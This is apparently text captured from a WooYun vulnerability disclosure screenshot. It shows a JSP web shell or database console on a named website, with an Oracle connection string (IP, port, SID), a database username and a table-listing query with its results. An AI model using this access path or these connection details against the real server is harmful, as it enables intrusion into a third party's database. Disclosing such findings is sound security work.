 www.jsict.com/systme.jsp
Disable Cookies CSS Forms Images Information Miscellaneous Outline
Version : Oracle , Oracle Database 11g Release 11.1.0.0.0 - Production
URL : jdbc:oracle:thin:@202.102.108.27:12521:oradb
Catalog : null
UserName : JSICT
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from user_tables
Query Export Export To File
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FR
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBE
CMS_NEWS USERS VALID 10
BUTTON_PARAMETER USERS VALID 10
BUTTON_RIGHT USERS VALID 10
CMS_COLUMN USERS VALID 10
CODE USERS VALID 10
CODEVALUE USERS VALID 10
DEPARTMENT USERS VALID 10
FORM_CATEGORY USERS VALID 10
FORM_INCATEGORY USERS VALID 10
FORM_PAGE USERS VALID 10
FORM_PAGE_BLOCK USERS VALID 10
FORM_PAGE_BLOCK_BUTTON USERS VALID 10
www.wooyun.org